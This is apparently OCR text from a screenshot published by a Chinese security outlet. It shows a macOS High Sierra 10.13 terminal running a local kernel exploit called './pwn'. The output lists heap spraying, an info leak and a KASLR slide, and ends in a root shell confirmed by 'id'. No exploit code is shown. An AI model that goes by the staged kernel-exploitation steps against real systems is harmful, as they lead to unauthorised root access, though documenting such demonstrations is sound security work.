 TestdeMacBook-Pro:Downloads test$ ./pwn
[+]heap spray[1] done..
[-]msg_id: 0x2589c
[+]info leak done..
[-]kslide : 0x16200000
[-]heap spray[2] done..
[-]object create done..
[+]get root
bash-3.2# id
uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(localaccounts),80(
admin),701(1),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh
)
bash-3.2#
概览 显示器 储存空间 支持 服务
macOS High Sierra
版本 10.13
MacBook Pro (Retina, 13-inch, Late 2013)
处理器 2.6 GHz Intel Core i5
内存 8 GB 1600 MHz DDR3
启动磁盘 macOS
图形卡 Intel Iris 1536 MB
序列号 C02MF2ZCFH01
系统报告... 软件更新...
™ 和 © 1983-2017 Apple Inc. 保留一切权利。 许可协议
信安之路